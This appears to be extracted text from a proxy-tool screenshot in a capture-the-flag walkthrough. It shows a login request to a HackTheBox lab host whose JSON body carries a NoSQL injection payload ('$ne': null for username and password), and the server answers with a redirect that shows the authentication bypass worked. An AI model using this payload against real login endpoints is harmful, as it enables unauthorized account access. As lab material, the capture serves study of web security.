 Request
Pretty Raw Hex
\n
1 POST /login HTTP/1.1
2 Host: dev.stocker.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 55
9 Origin: http://dev.stocker.htb
10 Connection: close
11 Referer: http://dev.stocker.htb/login
12 Cookie: connect.sid=
s%3Ao_6gOm8nLmXNrfmO9_9lMCTy3aAXPQHH.ay0lazmg2AbyVy49Us9SufLrAT%2FKyZ8wWNYcbuNsenM
13 Upgrade-Insecure-Requests: 1
14
15 {
"username":{
"$ne":null
},
"password":{
"$ne":null
}
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 25 Jan 2023 12:39:49 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 56
6 Connection: close
7 X-Powered-By: Express
8 Location: /stock
9 Vary: Accept
10
11 <p>
Found. Redirecting to <a href="/stock">
/stock
</a>
</p>